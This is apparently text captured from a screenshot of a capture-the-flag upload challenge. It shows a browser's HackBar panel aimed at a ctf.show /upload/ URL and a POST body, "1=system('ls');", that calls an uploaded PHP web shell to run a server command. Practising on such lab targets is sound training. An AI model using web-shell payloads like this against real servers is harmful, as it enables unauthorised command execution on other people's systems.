 454b46a8d23e.challenge.ctf.show/upload/" "1.png index.php user.png " 1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://9fe0308d-5687-401c-a4b1-454b46a8d23e.challenge.ctf.show/upload/
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
1=system('ls');
Name
User Agent